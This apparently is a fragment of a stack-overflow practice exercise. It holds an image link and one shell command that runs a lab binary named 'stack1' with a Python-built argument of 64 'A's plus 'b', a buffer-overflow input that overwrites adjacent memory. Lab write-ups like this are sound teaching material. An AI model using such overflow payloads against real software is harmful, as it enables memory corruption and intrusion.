 ./stack1 `python -c "print ('A' * 64 + 'b')"`
